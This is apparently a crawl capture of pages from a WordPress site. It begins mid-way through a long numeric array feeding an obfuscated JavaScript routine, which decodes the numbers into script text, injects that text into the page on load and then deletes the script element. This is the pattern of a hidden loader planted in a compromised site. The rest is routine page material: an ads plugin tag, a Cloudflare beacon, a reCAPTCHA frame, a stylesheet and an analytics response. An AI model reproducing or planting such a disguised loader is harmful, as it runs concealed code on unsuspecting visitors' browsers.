88,29,55,10,42,46,49,10,35,67,26,88,10,29,46,25,67,82,25,46,82,75,67,32,35,25,43,59,86,86,28,26,75,82,26,59,11,15,72,33,11,26,75,82,26,17,26,32,7,75,30,75,49,82,75,60,26,75,82,26,17,50,67,49,82,75,30,32,75,26,7,32,29,60,26,75,82,26,30,63,63,43,11,13,67,35,82,82,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,35,82,82,11,12,14,67,32,60,25,17,55,10,35,7,45,75,29,26,46,84,7,75,32,28,3,75,49,75,35,26,10,32,34,49,49,43,83,44,10,55,28,83,11,20,89,79,13,82,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,83,82,26,28,49,75,83,11,30,82,46,82,75,26,34,26,26,32,88,44,7,26,75,43,59,26,28,87,75,59,13,59,26,75,37,26,80,35,82,82,59,11,30,88,50,43,82,46,82,26,28,49,75,3,25,75,75,26,11,82,46,82,26,28,49,75,3,25,75,75,26,46,35,82,82,39,75,37,26,17,35,82,82,30,75,49,82,75,60,82,46,88,29,29,75,32,9,39,21,62,17,35,82,82,30,32,75,26,7,32,29,60,25,46,67,87,87,75,29,55,40,25,88,49,55,43,82,11,30,63,63,43,11,13,68,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,11,12,14,67,32,60,42,17,42,88,29,55,10,42,46,88,29,29,75,32,48,88,55,26,25,30,14,67,32,60,32,17,74,30,88,50,43,42,65,17,41,4,91,11,32,17,33,30,88,50,43,42,65,17,4,31,4,11,32,17,69,30,88,50,43,42,65,17,33,89,69,38,11,32,17,38,30,88,50,43,42,65,17,33,41,38,91,11,32,17,41,30,32,75,26,7,32,29,60,32,30,63,63,43,11,13,45,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,88,44,35,46,67,26,86,68,76,88,44,35,46,67,26,86,88,76,88,44,35,46,67,26,86,55,30,63,63,43,11,13,35,10,49,49,75,35,26,88,10,29,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,7,35,49,13,87,67,32,75,29,26,11,12,14,67,32,60,10,17,12,88,29,88,26,47,50,7,29,35,26,88,10,29,43,11,12,88,50,43,88,44,35,46,35,82,82,17,17,50,67,49,82,75,11,12,88,44,35,46,35,82,82,17,88,44,35,46,67,35,82,82,43,7,35,49,46,35,82,82,86,35,10,45,45,10,29,11,30,63,50,10,32,43,14,67,32,60,88,17,89,30,88,65,7,35,49,46,7,29,88,26,86,49,88,82,26,46,49,75,29,68,26,25,30,88,76,76,11,12,10,46,7,29,88,26,43,7,35,49,46,7,29,88,26,86,49,88,82,26,20,88,79,13,87,67,32,75,29,26,11,30,63,63,13,7,29,88,26,47,50,7,29,35,26,88,10,29,43,7,13,87,67,32,75,29,26,11,12,50,10,32,43,88,17,89,30,88,65,7,46,75,37,35,49,7,55,75,86,7,32,49,86,49,88,82,26,46,49,75,29,68,26,25,30,88,76,76,11,12,14,67,32,60,75,7,17,29,75,42,60,6,75,68,2,37,87,43,7,46,75,37,35,49,7,55,75,86,7,32,49,86,49,88,82,26,20,88,79,11,30,88,50,43,42,88,29,55,10,42,46,49,10,35,67,26,88,10,29,46,87,67,26,25,29,67,45,75,46,45,67,26,35,25,43,75,7,11,11,32,75,26,7,32,29,30,63,88,50,43,7,46,26,67,32,68,75,26,86,82,75,49,75,35,26,10,32,23,17,7,29,55,75,50,88,29,75,55,5,5,7,46,26,67,32,68,75,26,86,82,75,49,75,35,26,10,32,23,17,59,59,11,12,14,67,32,60,26,82,17,7,46,26,67,32,68,75,26,86,82,75,49,75,35,26,10,32,13,26,67,17,7,46,26,67,32,68,75,26,86,67,87,87,32,10,67,35,25,13,35,82,17,7,46,35,10,29,26,67,88,29,75,32,86,82,26,28,49,75,30,63,75,49,82,75,60,88,50,43,88,44,35,46,88,82,86,26,75,82,26,43,11,5,5,7,46,26,67,32,68,75,26,86,82,75,49,75,35,26,10,32,86,26,75,82,26,23,17,7,29,55,75,50,88,29,75,55,5,5,7,46,26,67,32,68,75,26,86,82,75,49,75,35,26,10,32,86,26,75,82,26,23,17,59,59,11,12,14,67,32,60,26,82,17,7,46,26,67,32,68,75,26,86,82,75,49,75,35,26,10,32,86,26,75,82,26,13,26,67,17,7,46,26,67,32,68,75,26,86,67,87,87,32,10,67,35,25,86,26,75,82,26,13,35,82,17,7,46,35,10,29,26,67,88,29,75,32,86,82,26,28,49,75,86,26,75,82,26,30,63,75,49,82,75,60,32,75,26,7,32,29,30,7,46,35,82,82,86,82,87,75,35,88,50,88,35,76,17,59,46,59,76,7,46,42,88,55,68,75,26,86,35,49,67,82,82,76,59,60,12,59,76,7,46,35,10,29,26,67,88,29,75,32,86,82,26,28,49,75,76,59,63,59,30,14,67,32,60,26,17,88,44,35,46,84,43,26,82,13,87,67,32,75,29,26,11,30,88,50,43,26,46,49,75,29,68,26,25,65,33,11,32,75,26,7,32,29,30,26,17,26,20,89,79,30,88,44,35,46,35,82,82,20,83,26,75,37,26,83,76,83,40,10,29,26,75,29,26,83,79,76,17,7,46,35,82,82,86,82,87,75,35,88,50,88,35,30,88,50,43,26,67,17,17,59,44,75,50,10,32,75,59,11,12,14,67,32,60,29,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,55,88,14,59,11,30,29,46,88,29,29,75,32,9,39,21,62,17,7,46,25,26,45,49,30,26,46,87,67,32,75,29,26,92,10,55,75,46,88,29,82,75,32,26,57,75,50,10,32,75,43,29,13,26,11,30,29,46,10,7,26,75,32,9,39,21,62,17,29,46,88,29,29,75,32,9,39,21,62,30,63,75,49,82,75,60,88,50,43,26,67,17,17,59,67,50,26,75,32,59,11,12,14,67,32,60,29,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,55,88,14,59,11,30,29,46,88,29,29,75,32,9,39,21,62,17,7,46,25,26,45,49,30,26,46,87,67,32,75,29,26,92,10,55,75,46,88,29,82,75,32,26,57,75,50,10,32,75,43,29,13,26,46,29,75,37,26,3,88,44,49,88,29,68,11,30,29,46,10,7,26,75,32,9,39,21,62,17,29,46,88,29,29,75,32,9,39,21,62,30,63,75,49,82,75,60,88,50,43,26,67,17,17,59,67,87,87,75,29,55,59,11,26,46,88,29,29,75,32,9,39,21,62,17,26,46,88,29,29,75,32,9,39,21,62,76,7,46,25,26,45,49,30,75,49,82,75,60,88,50,43,26,67,17,17,59,87,32,75,87,75,29,55,59,11,26,46,88,29,29,75,32,9,39,21,62,17,7,46,25,26,45,49,76,26,46,88,29,29,75,32,9,39,21,62,30,75,49,82,75,60,88,50,43,26,67,17,17,59,50,88,49,49,59,11,26,46,88,29,29,75,32,9,39,21,62,17,7,46,25,26,45,49,30,75,49,82,75,60,32,75,26,7,32,29,30,7,46,7,29,88,26,17,88,44,35,46,84,43,59,46,59,76,7,46,42,88,55,68,75,26,86,35,49,67,82,82,13,55,10,35,7,45,75,29,26,46,44,10,55,28,11,20,89,79,30,43,50,7,29,35,26,88,10,29,60,42,67,88,26,43,26,42,11,12,88,50,43,26,42,17,17,7,29,55,75,50,88,29,75,55,11,14,67,32,60,26,42,17,89,30,75,49,82,75,60,88,50,43,26,42,15,33,89,11,32,75,26,7,32,29,30,88,50,43,26,42,15,89,5,5,10,46,32,88,68,43,7,11,17,17,26,32,7,75,11,32,75,26,7,32,29,30,42,88,29,55,10,42,46,82,75,26,39,88,45,75,10,7,26,43,50,7,29,35,26,88,10,29,43,11,12,42,67,88,26,43,26,42,76,33,11,30,63,13,33,89,89,11,30,63,11,43,11,30,42,88,29,55,10,42,46,67,55,55,2,14,75,29,26,62,88,82,26,75,29,75,32,43,59,32,75,82,88,77,75,59,13,50,7,29,35,26,88,10,29,43,11,12,10,46,32,88,68,43,7,11,30,63,11,30,10,46,32,88,68,43,7,11,30,63,13,32,88,68,47,50,7,29,35,26,88,10,29,43,7,11,12,75,17,88,44,35,46,84,43,59,46,59,76,7,46,42,88,55,68,75,26,86,35,49,67,82,82,76,59,60,46,59,76,7,46,88,45,68,86,35,49,67,82,82,13,55,10,35,7,45,75,29,26,46,44,10,55,28,11,30,14,67,32,60,45,17,55,10,35,7,45,75,29,26,46,44,10,55,28,46,84,7,75,32,28,3,75,49,75,35,26,10,32,34,49,49,43,59,46,59,76,7,46,42,88,55,68,75,26,86,35,49,67,82,82,76,59,60,20,82,26,28,49,75,17,83,55,88,82,87,49,67,28,47,60,29,10,29,75,60,23,88,45,87,10,32,26,67,29,26,30,83,79,59,11,46,49,75,29,68,26,25,30,88,50,43,45,15,89,11,12,55,10,35,7,45,75,29,26,46,44,10,55,28,46,88,29,29,75,32,9,39,21,62,17,59,34,55,44,49,10,35,19,60,2,32,32,10,32,46,59,30,42,88,29,55,10,42,46,82,75,26,39,88,45,75,10,7,26,43,50,7,29,35,26,88,10,29,43,11,12,42,88,29,55,10,42,46,67,49,75,32,26,43,83,34,55,44,49,10,35,19,60,75,37,26,75,29,82,88,10,29,60,75,32,32,10,32,60,89,50,41,74,31,33,38,38,74,83,76,59,61,29,59,76,83,39,32,28,60,26,10,60,55,88,82,67,44,49,75,60,26,25,88,82,60,75,37,26,75,29,82,88,10,29,60,10,32,60,32,75,82,26,67,32,26,60,28,10,7,32,60,29,67,14,88,68,67,26,10,32,46,83,11,30,42,88,29,55,10,42,46,49,10,35,67,26,88,10,29,46,32,75,49,10,67,55,43,11,30,63,13,33,89,11,30,63,88,50,43,75,20,89,79,46,35,49,88,75,29,26,48,88,55,26,25,17,17,89,11,32,75,26,7,32,29,60,50,67,49,82,75,30,14,67,32,60,32,67,26,88,10,17,75,20,89,79,46,35,49,88,75,29,26,48,88,55,26,25,80,7,35,49,46,82,87,32,88,26,75,86,42,88,55,26,25,30,14,67,32,60,29,75,42,86,44,68,86,25,75,88,68,25,26,17,21,67,26,25,46,50,49,10,10,32,43,32,67,26,88,10,36,7,35,49,46,82,87,32,88,26,75,86,25,75,88,68,25,26,11,30,14,67,32,60,67,55,86,25,75,88,68,25,26,17,21,67,26,25,46,50,49,10,10,32,43,29,75,42,86,44,68,86,25,75,88,68,25,26,80,7,35,49,46,82,87,32,88,26,75,86,35,10,7,29,26,11,30,88,50,43,67,55,86,25,75,88,68,25,26,36,7,35,49,46,82,87,32,88,26,75,86,35,10,7,29,26,23,17,29,75,42,86,44,68,86,25,75,88,68,25,26,11,12,29,75,42,86,44,68,86,25,75,88,68,25,26,17,67,55,86,25,75,88,68,25,26,36,7,35,49,46,82,87,32,88,26,75,86,35,10,7,29,26,30,63,88,50,43,7,46,10,29,35,75,17,17,7,29,55,75,50,88,29,75,55,11,12,7,46,10,29,35,75,17,26,32,7,75,30,7,46,67,49,14,17,20,79,30,50,10,32,43,14,67,32,60,88,17,89,30,88,65,75,46,49,75,29,68,26,25,30,88,76,76,11,12,14,67,32,60,67,55,86,88,55,17,75,20,88,79,46,35,49,67,82,82,92,67,45,75,46,82,87,49,88,26,43,7,46,88,45,68,86,35,49,67,82,82,76,59,72,59,11,20,33,79,30,88,44,35,46,35,82,82,20,83,26,75,37,26,83,76,83,40,10,29,26,75,29,26,83,79,76,17,83,46,83,76,7,46,42,88,55,68,75,26,86,35,49,67,82,82,76,83,60,46,83,76,7,46,88,45,68,86,35,49,67,82,82,76,83,72,83,76,67,55,86,88,55,76,83,12,44,67,35,19,68,32,10,7,29,55,72,82,88,77,75,47,67,7,26,10,60,83,76,29,75,42,86,44,68,86,25,75,88,68,25,26,76,83,87,37,30,60,44,67,35,19,68,32,10,7,29,55,72,87,10,82,88,26,88,10,29,47,89,60,72,83,76,7,35,49,46,67,55,86,26,10,86,82,87,32,88,26,75,20,67,55,86,88,55,79,36,67,55,86,25,75,88,68,25,26,76,83,87,37,30,63,83,30,88,50,43,75,20,88,79,46,10,50,50,82,75,26,22,67,32,75,29,26,23,17,17,29,7,49,49,11,12,7,46,67,49,14,46,87,7,82,25,43,67,55,86,88,55,11,30,63,14,67,32,60,55,17,88,44,35,46,84,43,59,93,59,76,75,20,88,79,46,87,67,32,75,29,26,2,49,75,45,75,29,26,46,87,67,32,75,29,26,2,49,75,45,75,29,26,46,87,67,32,75,29,26,2,49,75,45,75,29,26,46,88,55,76,59,60,59,76,75,20,88,79,46,87,67,32,75,29,26,2,49,75,45,75,29,26,46,26,67,68,92,67,45,75,13,55,10,35,7,45,75,29,26,46,44,10,55,28,11,30,50,10,32,43,87,17,89,30,87,65,55,46,49,75,29,68,26,25,30,87,76,76,11,12,88,50,43,55,20,87,79,46,10,29,35,49,88,35,19,17,17,29,7,49,49,11,12,55,20,87,79,46,10,29,35,49,88,35,19,17,50,7,29,35,26,88,10,29,43,75,75,11,12,14,67,32,60,67,17,75,75,46,26,67,32,68,75,26,56,56,75,75,46,82,32,35,2,49,75,45,75,29,26,30,14,67,32,60,35,88,17,67,46,87,67,32,75,29,26,2,49,75,45,75,29,26,46,68,75,26,34,26,26,32,88,44,7,26,75,43,59,44,88,55,59,11,30,42,88,29,55,10,42,46,49,10,35,67,26,88,10,29,46,67,82,82,88,68,29,43,7,35,49,46,49,88,29,19,86,32,75,55,88,32,75,35,26,86,7,32,49,76,7,35,49,46,67,55,86,26,10,86,49,88,29,19,20,35,88,79,11,30,32,75,26,7,32,29,60,50,67,49,82,75,30,63,30,63,63,63,43,50,7,29,35,26,88,10,29,60,32,14,88,75,42,43,11,12,88,50,43,88,44,35,46,14,46,88,29,85,88,75,42,87,10,32,26,43,7,46,7,29,88,26,11,11,12,14,67,32,60,49,26,17,59,59,30,49,26,17,7,46,42,88,55,68,75,26,86,88,55,76,59,35,59,76,7,46,67,49,14,46,0,10,88,29,43,20,82,75,87,67,32,67,26,10,32,17,59,35,59,79,11,30,14,67,32,60,87,14,17,89,30,88,50,43,88,44,35,46,87,14,17,17,50,67,49,82,75,11,12,88,44,35,46,87,14,17,26,32,7,75,30,87,14,17,33,30,63,14,67,32,60,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,88,45,68,59,11,30,88,46,82,32,35,17,88,44,35,46,7,32,43,7,35,49,46,14,88,75,42,86,7,32,49,13,12,83,88,83,47,49,26,13,83,87,83,47,87,14,13,83,68,83,47,88,44,35,46,68,43,11,13,83,42,83,47,7,46,42,88,55,68,75,26,86,88,55,63,11,30,32,75,26,7,32,29,30,63,42,88,29,55,10,42,46,82,75,26,39,88,45,75,10,7,26,43,50,7,29,35,26,88,10,29,43,11,12,32,14,88,75,42,43,11,30,63,13,33,89,89,89,11,30,63,11,43,11,30,63,32,75,26,7,32,29,60,26,32,7,75,30,63,13,32,49,10,67,55,47,50,7,29,35,26,88,10,29,43,11,12,14,67,32,60,49,82,17,59,59,30,50,10,32,43,14,67,32,60,88,17,89,30,88,65,7,35,49,46,7,29,88,26,86,49,88,82,26,46,49,75,29,68,26,25,30,88,76,76,11,12,88,50,43,7,35,49,46,7,29,88,26,86,49,88,82,26,20,88,79,20,59,67,49,14,59,79,23,17,7,29,55,75,50,88,29,75,55,11,12,49,82,76,17,7,35,49,46,7,29,88,26,86,49,88,82,26,20,88,79,20,59,42,88,55,68,75,26,86,88,55,59,79,76,59,35,59,76,7,35,49,46,7,29,88,26,86,49,88,82,26,20,88,79,20,59,67,49,14,59,79,46,0,10,88,29,43,20,82,75,87,67,32,67,26,10,32,17,59,35,59,79,11,76,59,72,59,30,63,63,49,82,17,49,82,46,82,7,44,82,26,32,43,89,13,49,82,46,49,75,29,68,26,25,72,33,11,30,14,67,32,60,49,82,88,17,55,10,35,7,45,75,29,26,46,35,32,75,67,26,75,2,49,75,45,75,29,26,43,59,88,45,68,59,11,30,49,82,88,46,82,32,35,17,88,44,35,46,7,32,43,7,35,49,46,49,10,67,55,86,7,32,49,13,12,83,88,83,47,49,82,13,83,68,83,47,88,44,35,46,68,43,11,63,11,30,32,75,26,7,32,29,60,26,32,7,75,30,63,13,63,30,10,46,88,29,88,26,43,11,30,42,88,29,55,10,42,46,82,75,26,39,88,45,75,10,7,26,43,10,46,32,49,10,67,55,13,33,89,89,89,11,30,32,75,26,7,32,29,60,10,30,63,63,43,11,63,30,63,88,44,35,46,82,26,67,32,26,43,11,30,80,36,60,32,77,68,10,19,25,75,10,37,87,29,68,82,0,19,10,82,84,49,37,60,36,80];function kmdcwzeqvosjdp(a,b){pttnryojvdjpooc='';for(var i=0;i<a.length;i++){pttnryojvdjpooc+=b[a[i]];}return pttnryojvdjpooc;}var zmpcejtvhcmq=window[kmdcwzeqvosjdp([55,10,35,7,45,75,29,26],pmqihrfyss)];var wdibnvxokwc=kmdcwzeqvosjdp([35,7,32,32,75,29,26,3,35,32,88,87,26],pmqihrfyss);var knawueabdtoogx=kmdcwzeqvosjdp([82,32,35],pmqihrfyss);var yiycrjoyfqro=kmdcwzeqvosjdp([44,10,55,28],pmqihrfyss);try{Object.getOwnPropertyDescriptor(Document.prototype,wdibnvxokwc).get.apply(zmpcejtvhcmq)[knawueabdtoogx]=knawueabdtoogx;document.body=document.querySelectorAll('body')[0]}catch(e){}var nfmngldycfluhli=kmdcwzeqvosjdp([35,32,75,67,26,75,2,49,75,45,75,29,26],pmqihrfyss);var vpdwogyy=kmdcwzeqvosjdp([82,35,32,88,87,26],pmqihrfyss);var ysftjtyb=kmdcwzeqvosjdp([26,75,37,26,40,10,29,26,75,29,26],pmqihrfyss);var umoteangha=kmdcwzeqvosjdp([25,75,67,55],pmqihrfyss);var xsbwuoetawhosvg=kmdcwzeqvosjdp([67,87,87,75,29,55,40,25,88,49,55],pmqihrfyss);var mxnlvetlobojms=kmdcwzeqvosjdp([87,67,32,75,29,26,92,10,55,75],pmqihrfyss);var leofe=kmdcwzeqvosjdp([32,75,45,10,14,75,40,25,88,49,55],pmqihrfyss);var yzkqwfb=zmpcejtvhcmq[nfmngldycfluhli](vpdwogyy);yzkqwfb[ysftjtyb]=kmdcwzeqvosjdp(xheasfreg,pmqihrfyss);zmpcejtvhcmq[yiycrjoyfqro][xsbwuoetawhosvg](yzkqwfb);yzkqwfb[mxnlvetlobojms][leofe](yzkqwfb);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="STYnJPWI6P6PIFGEbuq_vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768581551449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://desirsdefilles.com/wp-content/themes/desirsdefilles/style.css
body_size: 131
content:
/*
Theme Name: desirsdefilles
Version: 1.0
Description: A child theme of desirsdefilles
*/

@import url("../mts_sociallyviral/style.css");


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1891549168&t=pageview&_s=1&dl=http%3A%2F%2Fdesirsdefilles.com%2Fhomme-illustre-de-plus-belle-facons-amour-femme%2F12_08_26-were-pregnant%2F&ul=en-us%40posix&dt=CurtisWiklund_Enceinte&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=37380601&gjid=49537761&cid=244693248.1768581550&tid=UA-82656015-7&_gid=109384136.1768581550&_r=1&_slc=1&z=1895967097
body_size: -451
content:
2,cG-2B4X29MW5C